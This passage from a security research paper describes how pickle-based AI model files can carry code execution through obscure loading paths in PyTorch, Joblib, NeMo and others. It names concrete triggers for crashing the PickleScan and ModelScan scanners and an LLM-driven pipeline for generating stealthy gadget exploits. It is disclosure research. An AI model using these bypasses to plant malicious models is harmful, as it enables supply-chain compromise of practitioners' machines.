\noindent\textbf{NeMo:} Unlike previous libraries, NeMo defines its model loading function as a class method for each model class, making the loading paths initiate from different entry points despite sharing the same function name \texttt{restore\_from}. Our audit reveals two distinct loading paths through a tar archive to pickle sinks. The first one is triggered by \texttt{torch.load} at [\href{https://github.com/NVIDIA/NeMo/blob/7192a2c944c48ab253f3f711ee52fe2dc986a3bb/nemo/core/connectors/save_restore_connector.py\#L687}{nemo/core/connectors/save\_restore\_connector.py:687}], while the second one involkes \texttt{joblib.load} through a user-controlled configuration parameter in [\href{https://github.com/NVIDIA/NeMo/blob/7192a2c944c48ab253f3f711ee52fe2dc986a3bb/nemo/collections/asr/models/confidence_ensemble.py\#L217}{nemo/collections/asr/models/confidence\_ensemble.py:217}].
\subsubsection{Scanner-side Loading Path Exceptions}
\label{sec:audit_scanner}
In this section, we disclose another class of loading surface vulnerabilities from the scanners' perspective. 
Unlike model libraries, scanners implement their own logic to statically parse model files and must handle edge-corner exceptions. Consequently, the parsing logic and loading process in scanners is not fully consistent with that in model libraries.
For example, \texttt{PickleScan} and \texttt{ModelScan} implement their own logic for handling the \texttt{STACK\_GLOBAL} opcode, including an exception to ensure two parameters are retrieved. However, there is an incorrect estimation of the tracing offset range which allows an attacker to craft a malicious model that triggers this exception and crashes the scanner. In contrast, model libraries can tolerate such offsets and continue loading the payload.
Furthermore, some third-party libraries used by scanners differ from those in model libraries. For instance, PyTorch uses their own customized Zip extractor, whereas scanners rely on Python’s \texttt{ZipFile} library to handle zip files. This discrepancy allows an attacker to craft a malicious model that triggers exceptions in \texttt{ZipFile}, causing the scanner to crash prematurely, while PyTorch still loads it without issue.

To disclose this class of model loading vulnerabilities, we propose a new technique named \textbf{Exception Oriented Programming} (\textbf{EOP}). The key steps involve: 
\X1 \textbf{Exception Location}: Identify all code logics that raise and handle exceptions in both the model scanner code base and its third-party dependencies (e.g., Python's built-in \texttt{ZipFile} library). 
\X2 \textbf{PoC Programming}: Construct proof-of-concept model payloads (PoCs) to trigger these exceptions within the scanners. 
\X3 \textbf{Exploit Verification}: Verify whether the PoC can be successfully loaded by model frameworks and whether the embedded commands can be executed. Successful execution confirms a new scanning bypass; otherwise, the exception is discarded.
Using EOP, we identified 9 exploitable scanner-side loading path exceptions (listed in Table \ref{tab:MFV_exception}), including two shared by \texttt{PickleScan} and \texttt{ModelScan}, one specific to \texttt{ModelScan}, and six originating from the third-party \texttt{ZipFile} library.

\subsection{Risky Function Surface}
\label{sec:4.2}
In the risky function surface, attackers serialize python exploits into pickle bytecode and embed them into model files, achieving code execution during model loading process. To disclose this poisoning surface, we categorize it into two parts: common built-in risky functions and gadgets (as shown in Figure~\ref{fig:overview}). The following sections analyze both in detail.
\subsubsection{Common Built-in Risky Functions}
To construct exploits, the most straightforward approach involves abusing commonly used built-in high-risk functions such as \texttt{eval} and \texttt{exec}. These risky functions fall into several categories: \X1 Code execution. Functions like \texttt{eval}, \texttt{exec}, \texttt{subprocess.run}, and \texttt{os.system} that can directly result in remote code execution (RCE) upon model loading.
\X2 File manipulation. Functions such as \texttt{open} that enable arbitrary file reads, writes, or deletions, potentially leading to information leakage or RCE.
\X3 Network access. Functions like \texttt{webbrowser.open} and \texttt{http.client.HTTPSConnection} allow external network communication, enabling trojan downloads or, when combined with file reads, data exfiltration.
\X4 Auxiliary functions. Instead of directly introducing security risks, these functions are essential for many attack chains. For instance, \texttt{\_\_import\_\_} can dynamically load external libraries, while \texttt{getattr} enables access to arbitrary object attributes.

Therefore, attackers can leverage and combine these common built-in risky functions as attack primitives to construct exploits, ultimately crafting malicious models.

\subsubsection{Gadgets}
In practice, most of common built-in functions capable of executing malicious actions are well known and explicitly banned by scanners.
To bypass such restrictions, attackers turn to alternative functions with equivalent effects but less visibility and not in the denylist, referred to as gadgets.

In real-world attack scenarios, Python environments vary significantly across victim systems. To ensure that an attack can be executed stably across diverse environments, we select gadgets from two principal sources: \X1 Python built-in libraries (e.g., pydoc, xmlrpc, trace), which are bundled by default in standard Python distributions and thus universally available; \X2 Commonly used third-party dependency libraries (e.g., NumPy, SymPy), which have extensive user bases and are frequently installed as dependencies in popular toolchains such as deep learning frameworks, data analysis tools, and AI toolkit.
Given that model supply chain attacks often target AI practitioners, it is reasonable to assume that such libraries are preinstalled on their machines.
For instance, NumPy and SymPy are dependencies of PyTorch, meaning that any victim installing PyTorch will automatically hold them in their environment. In this study, we classify gadgets into two functional categories: attack gadgets and helper gadgets.

\begin{figure}
	\centering
    \setlength{\belowcaptionskip}{0pt}
    \includegraphics[width=0.45\textwidth]{}
    \vspace{-2ex}
    \caption{Attack gadget example allowing arbitrary code execution in numpy/numpy/f2py/capi\_maps.py:getinit} 
	\label{fig:attack_gadget}
\end{figure}

\vspace {3pt}\noindent\textbf{Attack gadgets.} 
An attack gadget is a function that can be directly used for malicious purposes. It must satisfy two conditions: \X1 it is not included in the scanner's denylist and can be invoked externally; \X2 it invokes risky functions (e.g., \texttt{eval}, \texttt{exec}) that are capable of executing malicious actions with attacker-controlled arguments.
Such gadgets enable a pathway for executing malicious code while bypassing detection.
Figure~\ref{fig:attack_gadget} illustrates an attack gadget \texttt{getinit} from the NumPy library. The exploitation example to execute the command \texttt{ls} is shown in Appendix~\ref{sec:sec:getinit}.

\begin{figure}
	\centering
    \includegraphics[width=0.45\textwidth]{}
    \vspace{-2ex}
    \caption{Helper gadget example allowing get arbitrary attribute from an object in Python built-in library xmlrpc/server.py:resolve\_dotted\_attribute} 
	\label{fig:helper_gadget}
    \vspace{-1ex}
\end{figure}

\vspace {3pt}\noindent\textbf{Helper gadgets.}
Unlike attack gadgets, helper gadgets do not directly trigger malicious behavior but serve as enablers that support the execution of some attack gadgets. In this study, we focus on a specific class of helper gadgets that are functionally equivalent to the built-in operator \texttt{getattr}. 
As previously noted, \texttt{getattr} is widely recognized by scanners as high-risk and is universally banned. This prevents attackers from using dynamic attribute access—such as invoking methods through the \texttt{class.method} syntax—on arbitrary class instances.
However, since many attack gadgets are implemented as class methods, the inability to use \texttt{getattr} poses a significant limitation. To circumvent this, we identify and utilize helper gadgets that enable access to class methods and attributes, thereby restoring the attack's feasibility. igure~\ref{fig:helper_gadget} illustrates the \texttt{\seqsplit{resolve\_dotted\_attribute}} function, a helper gadget from Python's built-in \texttt{xmlrpc} library. The explanation and exploitation of this gadget to access arbitrary method or attribute of a class is shown in Appendix~\ref{sec:sec:xmlrpc}.

\subsection{Automatic Gadget Discovery and Exploit Generation}
\label{sec:gadget}

As discussed, gadgets constitute as a critical poison surface in model supply chain attacks. Given the extensive codebases of Python's built-in and widely used third-party libraries, the number of function units can reach tens of thousands. Exhaustively identifying exploitable gadgets through manual analysis is therefore both labor-intensive and impractical.

Therefore, we developed a lightweight static analysis tool, combined with the LLM-based semantic reasoning, to enable end-to-end automation of gadget discovery, verification and exploit generation.
The static analysis component prunes unreachable data flows via data dependency analysis, significantly narrowing the search space to likely exploitable candidates. Building on this refined candidate set, we leverage the reasoning capabilities of LLMs to perform dynamic verification and \textbf{Automatic Exploit Generation} (\textbf{AEG}).

\subsubsection{Static Analysis-based Gadget Candidate Discovery}
Since gadgets manifest as function units, a function-level intra-procedural analysis is the most directed and effective way.
However, due to the heavyweight nature of traditional static analysis tools like CodeQL and their strong dependence on the quality of user-defined queries, they frequently encounter issues such as infinite recursion during complex dataflow analyses, resulting in prohibitively long analysis times or incomplete results. To address this, a task-specific static analysis tool with targeted problem reductions was developed, allowing for more efficient and focused gadget discovery without the overhead of general-purpose static analysis frameworks.

\begin{figure}
	\centering
    \includegraphics[scale=0.62]{}
    \caption{Automatic gadgets discovery and exploit generation.} 
	\label{fig:dataflow}
\end{figure}

As shown on the left side of Figure~\ref{fig:dataflow}, given a library's source code $S$, the analyzer decomposes it into a set of function units $F = \{F_1, \dots, F_n\}$. For each $F_i$, it constructs a data dependency graph $G_i$ based on its abstract syntax tree (AST), yielding a set of data dependency graphs $G_{data} = \{G_1, \dots, G_n\}$. 
Then it analyzes each data dependency graph $G_i$ to check the reachability from the $F_i$'s parameters $Arg_i=\{Arg_i^1,\dots,Arg_i^k\}$ to the critical arguments of predefined target functions (e.g., \texttt{eval}, \texttt{exec} and \texttt{os.system}). 

\vspace {3pt}\noindent\textbf{Data dependency graph.} Since function-level code is concise and rarely contains deeply nested call structures, certain reductions can be applied during the construction of data dependency graphs to make the analysis more lightweight and scalable. Using Python's built-in \texttt{ast} module, we first parse function code into abstract syntax trees (ASTs), where each node corresponds to a syntactic construct such as assignments, calls, or loops. We then implement an analyzer by extending \texttt{ast.NodeVisitor}, overriding relevant \texttt{visit} methods for various expression types to traverse the AST and construct data dependency graphs. 
During the process, we only focus on expressions that exhibit data flow relationships. The graph construction rules for each expression type are as follows:
\begin{itemize} [leftmargin=*,itemsep=2pt,topsep=2pt,parsep=2pt]
    \item \textbf{Notations.} Let $G$ denote the data dependency graph and $E$ denote the expression. For an expression $E$, let $\mathrm{Vars}(E)$ denote the set of variables (e.g., normal variables like ``var'', function variables like ``eval'') occurring in $E$.
    \item \textbf{Assignment.} For an assignment statement $\mathtt{LHS} = E$, every variable $v\in \mathrm{Vars}(E)$ influences every variable $w\in \mathrm{Vars}(\mathtt{LHS})$. Analyzer adds an edge: 
    \begingroup
\setlength{\abovedisplayskip}{0.5em}
\setlength{\belowdisplayskip}{0.5em}
    \[
\frac{v \in \mathrm{Vars}(E) \quad w \in \mathrm{Vars}(\mathtt{LHS})}{G \vdash (\mathtt{LHS} = E) : \{ v \to w \}}.
\]
    \endgroup
    \item \textbf{Augmented Assignment.} For an augmented assignment statement $\mathtt{LHS}\;\mathtt{op}=\, E$, it is almost the same as assignment. The analyzer adds an edge: 
    \begingroup
\setlength{\abovedisplayskip}{0.5em}
\setlength{\belowdisplayskip}{0.5em}
    \[
\frac{v \in \mathrm{Vars}(E) \cup \mathrm{Vars}(\mathtt{LHS}) \quad w \in \mathrm{Vars}(\mathtt{LHS})}{G \vdash (\mathtt{LHS}\;\mathtt{op}=\, E) : \{ v \to w \}}.
\]
    \endgroup
    \item \textbf{Function Calls.} Consider a function call $F(E_1,\allowbreak E_2,\allowbreak \dots,\allowbreak E_n)$, with argument expressions $E_1,\dots,E_n$. The function call is the most complex one since the data can be propagated implicitly. Recording the data flow on the edges of function calls can reflect how parameters are used in computations or passed along. Define the dataflow destination of the function call, $\mathrm{dst}(F)$, as follows case by case: 
    \X1 When $F$ is an independent function, the destination of $F$ is itself, i.e., $\mathrm{dst}(F) = F$. For example, if $F = \mathrm{eval}$, then $\mathrm{dst}(F) = \mathrm{eval}$; 
    \X2 When $F$ is a class method that does not modify the class instance itself, the destination of $F$ remains the method itself, i.e., $\mathrm{dst}(F) = F$. For example, if $F = \mathrm{string.count}$, then $\mathrm{dst}(F) = \mathrm{string.count}$; 
    \X3 When $F$ is a class method that modifies the class instance itself, the data actually flows to the instance. The destination of $F$ corresponds to the class of $F$, i.e., $\mathrm{dst}(F) = classOf(F)$. For example, if $F = \mathrm{list.append}$, then $\mathrm{dst}(F) = \mathrm{list}$. 
    Then, for every variable $v$ in the union of the variables of all arguments, i.e., $v \in \bigcup_{i=1}^{n} \mathrm{Vars}(E_i)$, the analyzer adds a dependency edge:
    \begingroup
\setlength{\abovedisplayskip}{0.5em}
\setlength{\belowdisplayskip}{0.5em}
\[
\frac{v \in \bigcup_{i=1}^{n} \mathrm{Vars}(E_i) \quad T = \mathrm{dst}(F)}{G \vdash F(E_1, \dots, E_n) : \{\, v \to T \,\}}.
\]
    \endgroup
    \item \textbf{For Loops.} For a \textit{for} loop statement ``$\mathtt{for}\; x \;\mathtt{in}\; E$'', the dataflow should start from the set of variables in the loop variable and end to the set of variables in the iterable expression. The analyzer adds a dependency edge:
    \begingroup
\setlength{\abovedisplayskip}{0.5em}
\setlength{\belowdisplayskip}{0.5em}
    \[
\frac{v \in \mathrm{Vars}(E) \quad w \in \mathrm{Vars}(x)}{G \vdash (\mathtt{for}\; x \;\mathtt{in}\; E) : \{ v \to w \}}.
\]
    \endgroup
    \item \textbf{With Statements.} For a \textit{with} statement ``$\mathtt{with}\; E \;\mathtt{as}\; x$'', the data flow should start from the variables in the context expression and end to the variables bound by the optional alias. The analyzer adds a dependency edge:
    \begingroup
\setlength{\abovedisplayskip}{0.5em}
\setlength{\belowdisplayskip}{0.5em}
    \[
\frac{v \in \mathrm{Vars}(E) \quad w \in \mathrm{Vars}(x)}{G \vdash (\mathtt{with}\; E \;\mathtt{as}\; x) : \{ v \to w \}}.
\]
    \endgroup
\end{itemize}

\vspace {3pt}\noindent\textbf{Example.} As illustrated in Figure~\ref{fig:helper_gadget}, for the Python built-in library \texttt{xmlrpc}, the analyzer first parses all \texttt{.py} files into function-level units. During the analysis of  \texttt{\seqsplit{resolve\_dotted\_attribute}}, it constructs a data dependency graph from the AST and identifies a risky function call \texttt{getattr}. 
To gain full control over \texttt{getattr}, both of its parameters, \texttt{obj} and \texttt{i}, must be attacker-controlled. Therefore, the analyzer examines the existence of feasible data dependency flows from the parameters of \texttt{\seqsplit{resolve\_dotted\_attribute}}, namely \texttt{\{obj, attr, allow\_dotted\_names\}}, to \texttt{\{obj, i\}}. 
The analyzer determined that \texttt{obj} is directly controllable via \texttt{obj}, forming the dependency path \texttt{obj→obj}, while \texttt{i} can be influenced by \texttt{attr} through the path \texttt{attr→attrs→i}. Consequently, \texttt{resolve\_dotted\_attribute} is identified as a potentially exploitable helper gadget.

\subsubsection{LLM-assisted Automatic Exploit Generation}

After identifying the gadget candidates via static analysis,
it is challenging to understand the code logic, solve the constraints, construct and validate practical attack payloads. 
To address this, we leverage the advanced reasoning capabilities of LLMs to automate the processes of exploit generation and verification, producing ready-to-use gadget exploits. The whole process is described at the right side of Figure~\ref{fig:dataflow}.

\vspace {3pt}\noindent\textbf{Candidate Exploits Generation.} The source code of each gadget candidate and static analysis output (i.e., reachable dataflow) are formatted into pre-defined prompt templates based on the gadget type (e.g., code execution, file operations, helper, etc.). 
These templates are carefully designed to simulate key stages of exploit development, including code auditing, constraint solving, and exploit construction, and leverage LLM's reasoning capabilities to generate candidate exploits.

\vspace {3pt}\noindent\textbf{Static-Dynamic Validation.} Each generated exploit is then evaluated through a multi-stage validation pipeline. 
First, an AST-based static check is performed to traverse the AST nodes, ensuring that no obvious forbidden operators (except for \texttt{getattr} calls of the form \texttt{obj.attr}, as some gadgets are implemented as class methods) are present in the exploit according to a pre-defined blacklist (See Appendix~\ref{sec:aeg_details}). 
If the static validation passes, the payload is dynamically executed, where a runtime oracle monitors its behavior to confirm whether intended effect is achieved (See Appendix~\ref{sec:aeg_details}).

\vspace {3pt}\noindent\textbf{Guided Exploits Fixing.} If an error occurs during validation, the error message often contains valuable clues—such as expected types, value ranges, or structural constraints—that reveal implicit requirements overlooked during reasoning. The system embeds these information into a structured fixing prompt template, which is fed back to the LLM, enabling it to iteratively refine and regenerate the exploit payload, creating a self-healing exploit generation loop.

\vspace {3pt}\noindent\textbf{Gadget Chaining.} The synthesized exploits are not yet ready-to-use. During the static validation phase, the presence of \texttt{getattr} was not used as an exclusion criterion. This design choice stems from the fact that many attack gadgets are implemented as class methods, which inherently require an attribute access for invocation. Consequently, the LLM-generated exploits may still include built-in \texttt{getattr} operations to trigger these gadgets. As mentioned before, built-in \texttt{getattr} is banned by all scanners. To address this, the system performs an gadget chaining process, where all occurrences of built-in \texttt{getattr} are replaced with helper gadgets to perform attribute access. By applying AST traversal and transformations, this process ensures that all attack gadgets—regardless of whether they are class methods—can be invoked without relying on detectable built-in functions.

Finally, the fully chained exploit is serialized into malicious pickle bytecode, producing a stealthy, functional exploit with minimal human intervention. For the fail cases, attackers can simply rerun the AEG process or apply minor manual adjustments to complete the exploit.

\begin{table*}[]
\centering
\scriptsize
\begin{threeparttable}
\caption{Seven categories, 22 distinct pickle-based model loading paths, and their representations among 5 frameworks. Each framework presents its respective pickle-based model loading paths and polyglot file formats.}
\vspace{-1ex}
\label{tab:MFV_path}
\begin{tabular}{lllllll}
\toprule
\textbf{Pickle-based model loading path} &
  \textbf{Concrete Path} &
  \textbf{NumPy} &
  \textbf{Joblib} &
  \textbf{PyTorch} &
  \textbf{Tensorflow/Keras} &
  \textbf{NeMo} \\ \midrule
\rowcolor[HTML]{EFEFEF} 
\textbf{raw pkl} &
  \textbf{pkl} &
  .npy &
  .joblib &
  .pt, .pth &
  - &
  - \\
 &
  \textbf{zip→pkl} &
  .npz→.npy &
  - &
  (.pt, .pth)→pkl &
  .keras→pkl &
  - \\
\multirow{-2}{*}{\textbf{archive→pkl}} &
  \textbf{tar→pkl} &
  - &
  - &
  (.pt, .pth)→pkl &
  - &
  .nemo→pkl \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{gz→pkl} &
  - &
  .joblib→pkl &
  - &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{zlib→pkl} &
  - &
  .joblib→pkl &
  - &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{bz2→pkl} &
  - &
  .joblib→pkl &
  - &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{lzma→pkl} &
  - &
  .joblib→pkl &
  - &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{xz→pkl} &
  - &
  .joblib→pkl &
  - &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\multirow{-6}{*}{\cellcolor[HTML]{EFEFEF}\textbf{compress→pkl}} &
  \textbf{lz4→pkl} &
  - &
  .joblib→pkl &
  - &
  - &
  - \\
\textbf{compress→archive→pkl} &
  \textbf{gz→tar→pkl} &
  - &
  - &
  .tgz→(.pt, .pth) &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{tar→gz→pkl} &
  - &
  - &
  - &
  - &
  .nemo→.joblib→pkl \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{tar→zlib→pkl} &
  - &
  - &
  - &
  - &
  .nemo→.joblib→pkl \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{tar→bz4→pkl} &
  - &
  - &
  - &
  - &
  .nemo→.joblib→pkl \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{tar→lzma→pkl} &
  - &
  - &
  - &
  - &
  .nemo→.joblib→pkl \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{tar→xz→pkl} &
  - &
  - &
  - &
  - &
  .nemo→.joblib→pkl \\
\rowcolor[HTML]{EFEFEF} 
\multirow{-6}{*}{\cellcolor[HTML]{EFEFEF}\textbf{archive→compress→pkl}} &
  \textbf{tar→lz4→pkl} &
  - &
  - &
  - &
  - &
  .nemo→.joblib→pkl \\
 &
  \textbf{zip→zip→pkl} &
  - &
  - &
  .mar→(.pt, .pth)→pkl &
  .keras→.npz→.npy &
  - \\
 &
  \textbf{zip→tar→pkl} &
  - &
  - &
  .mar→(.pt, .pth)→pkl &
  - &
  - \\
 &
  \textbf{tar→zip→pkl} &
  - &
  - &
  - &
  - &
  .nemo→torch→pkl \\
\multirow{-4}{*}{\textbf{archive→archive→pkl}} &
  \textbf{tar→tar→pkl} &
  - &
  - &
  - &
  - &
  .nemo→torch→pkl \\
\rowcolor[HTML]{EFEFEF} 
\cellcolor[HTML]{EFEFEF} &
  \textbf{gz→tar→zip→pkl} &
  - &
  - &
  .tgz→(.pt, .pth)→pkl &
  - &
  - \\
\rowcolor[HTML]{EFEFEF} 
\multirow{-2}{*}{\cellcolor[HTML]{EFEFEF}\textbf{compress→archive→archive→pkl}} &
  \textbf{gz→tar→tar→pkl} &
  - &
  - &
  .tgz→(.pt, .pth)→pkl &
  - &
  - \\ \bottomrule
\end{tabular}
\begin{tablenotes}
\item[1]{\textbf{Notes:  \X1 All listed file formats can be polyglot; \X2 ``pkl'' refers to pickle files; \X3 ``torch'' represents all polyglot model files in PyTorch; \X4 Both ``pkl'' and ``zip'' exist in standard and malformed formats, with the latter potentially used to bypass scanners.}}
\end{tablenotes}

\end{threeparttable}
\vspace{-2ex}
\end{table*}

\begin{table}[]
\vspace{-2ex}
\centering
\scriptsize
\caption{EOP results: 9 scanner-side loading path exceptions disclosed from \texttt{PickleScan}, \texttt{ModelScan} and \texttt{ZipFile}.}
\resizebox{0.5\textwidth}{!}{
\begin{threeparttable}
\vspace{-1ex}
\label{tab:MFV_exception}
\begin{tabular}{llll}
\toprule
\textbf{} &
  \textbf{Library} &
  \textbf{Trigger Condition} &
  \textbf{Exception Code Location} \\ \midrule
\rowcolor[HTML]{EFEFEF} 
 &
  \texttt{PickleScan} &
  &
\href{https://github.com/mmaitre314/picklescan/blob/2a8383cfeb4158567f9770d86597300c9e508d0f/src/picklescan/scanner.py\#L279-L282}{picklescan/scanner.py:279-282} \\
  \rowcolor[HTML]{EFEFEF} 
\multirow{-2}{*}{\textbf{EOP-1}} &
  \texttt{ModelScan} &
  \multirow{-2}{*}{unexpected argument position}&
  \href{https://github.com/protectai/modelscan/blob/8b8ed4bf78a863fcf3b664888dc7ff6ae22f5230/modelscan/tools/picklescanner.py\#L111-L114}{tools/picklescanner.py:111-114} \\ 
 &
 \texttt{PickleScan} &
  &
  \href{https://github.com/mmaitre314/picklescan/blob/2a8383cfeb4158567f9770d86597300c9e508d0f/src/picklescan/scanner.py\#L460-L462}{picklescan/scanner.py:460-462} \\
\multirow{-2}{*}{\textbf{EOP-2}} &
  \texttt{ModelScan} &
  \multirow{-2}{*}{eval MAGIC\_NUMBER}&
  \href{https://github.com/protectai/modelscan/blob/f332702745d979ddb3c090e9fd141d6235f9cfb8/modelscan/tools/picklescanner.py\#L254-L264}{tools/picklescanner.py:254-264} \\
 \rowcolor[HTML]{EFEFEF} 
 \textbf{EOP-3} &
 \texttt{ModelScan} &
  unknown OPCODE&
  \href{https://github.com/protectai/modelscan/blob/8b8ed4bf78a863fcf3b664888dc7ff6ae22f5230/modelscan/tools/picklescanner.py\#L64-L68}{tools/picklescanner.py:64-68} \\
  \textbf{EOP-4} &
  \texttt{ZipFile} &
  double PK\textbackslash x05\textbackslash x06&
  \href{https://github.com/python/cpython/blob/1df5d0014578be7fe7ae25e2cc60c50c8b5cc0f7/Lib/zipfile.py\#L1338-L1339}{zipfile.py:1338-1339}  \\
 \rowcolor[HTML]{EFEFEF} 
 \textbf{EOP-5} &
 \texttt{ZipFile} &
  incorrect len(data.pkl)&
  \href{https://github.com/python/cpython/blob/1df5d0014578be7fe7ae25e2cc60c50c8b5cc0f7/Lib/zipfile.py\#L947-L948}{zipfile.py:947-948}  \\
  \textbf{EOP-6} &
  \texttt{ZipFile} &
  bad number for centdir&
  \href{https://github.com/python/cpython/blob/1df5d0014578be7fe7ae25e2cc60c50c8b5cc0f7/Lib/zipfile.py\#L1368-L1369}{zipfile.py:1368-1369} \\
 \rowcolor[HTML]{EFEFEF} 
 \textbf{EOP-7} &
 \texttt{ZipFile} &
  diskno != 0&
  \href{https://github.com/python/cpython/blob/1df5d0014578be7fe7ae25e2cc60c50c8b5cc0f7/Lib/zipfile.py\#L235-L236}{zipfile.py:235-236} \\
  \textbf{EOP-8} &
  \texttt{ZipFile} &
  ZipInfo.extra=b'xxxx'&
  \href{https://github.com/python/cpython/blob/1df5d0014578be7fe7ae25e2cc60c50c8b5cc0f7/Lib/zipfile.py\#L472-L473}{zipfile.py:472-473} \\
 \rowcolor[HTML]{EFEFEF} 
 \textbf{EOP-9} &
 \texttt{ZipFile} &
  ZipInfo.extract\_version>=6.4&
  \href{https://github.com/python/cpython/blob/1df5d0014578be7fe7ae25e2cc60c50c8b5cc0f7/Lib/zipfile.py\#L1388-L1390}{zipfile.py:1388-1390} \\
  \bottomrule
\end{tabular}

\end{threeparttable}
}
\vspace{-2ex}
\end{table}

\section{Evaluation}
\label{sec:eval}

\vspace{3pt}
We implement \tool in Python and CodeQL. \tool automates three steps: \X1 potential vulnerable AI/ML framework identification; \X2 gadget discovery and exploits generation; \X3 malicious model generation. 
We leverage Pickora~\cite{pickora} to compile Python scripts composed of exploitation gadgets into pickle bytecode.
For the LLM-assisted AEG pipeline, we selected DeepSeek-V3~\cite{liu2024deepseek}, one of the most capable open-source model according to the LMSYS leaderboard~\cite{chiang2024chatbot}. To ensure the robustness of our approach, we also conducted small-scale tests with other competitive models, such as GPT-4o~\cite{hurst2024gpt}, and observed comparable performance in exploit generation and reasoning tasks.


In this section, we conduct extensive experiments, aiming to answer the following questions: 
\begin{enumerate}[leftmargin=*,itemsep=2pt,topsep=2pt,parsep=2pt,label=\textbf{RQ$\arabic*$.}]
    \item How effective is \tool in disclosing new loading paths and scanner-side exceptions from the model loading surface? 
    \item How effective is \tool in discovering and exploiting new gadgets from the risky function surface?
    \item How effective is \tool in yielding new bypasses against real-world model scanners?
\end{enumerate}

\subsection{Effectiveness in Disclosing Model Loading Surface}\label{sec:modelloading}

We examine the AI/ML libraries listed in ProtectAI's MFV bounty program via static analysis and identify five frameworks that feature with pickle-based model (de)serialization, i.e., Numpy, Joblib, PyTorch, Tensorflow/Keras and Nemo. Through in-depth code auditing, we uncover 7 categories and 22 distinct pickle-based model loading paths (shown in Table~\ref{tab:MFV_path}) that can be used to poison a model and achieve RCE during model loading. Some of these loading paths are commonly used (e.g., \texttt{zip→pkl} in PyTorch). However, some are far less well known. Certain paths arise from obscure parameter options in model-saving APIs (e.g., \texttt{compress→pkl} paths in Joblib). Others are only revealed through deep inspection of internal logic (e.g., \texttt{tar→pkl} in PyTorch). 

\vspace{3pt}
\noindent\textbf{Case Study \X1 Joblib:} The \texttt{compress} parameter in \texttt{joblib.dump} allows the serialized pickle data to be compressed. While such compressed files remain fully functional and can be correctly deserialized by \texttt{joblib.load}, they are no longer recognizable by model scanners. An example of this exploit is demonstrated in Appendix~\ref{sec:sec:joblib}.

\vspace{3pt}
\noindent\textbf{Case Study \X2 PyTorch:} Since version 1.6, PyTorch has deprecated the tar-based model format. While it no longer offers a tar export interface, tar-based loading remains available. Code auditing shows that deserialization is triggered if a tar archive includes three files: \texttt{storages}, \texttt{tensors}, and \texttt{pickle}. An attacker can manually create these files and archive them. When loaded by a victim, PyTorch performs pickle deserialization, leading to RCE. Appendix~\ref{sec:sec:pytorch} illustrates this exploit.

As shown in Table~\ref{tab:MFV_exception}, followed the principle of EOP, we examine open-source model scanners: \texttt{PickleScan} and \texttt{ModelScan}, identifying 9 exploitable exceptions along with their originating libraries, trigger conditions, and code locations. Attackers can craft malicious models to trigger these exceptions, causing the scanners to crash to bypass detection.

\vspace{3pt}
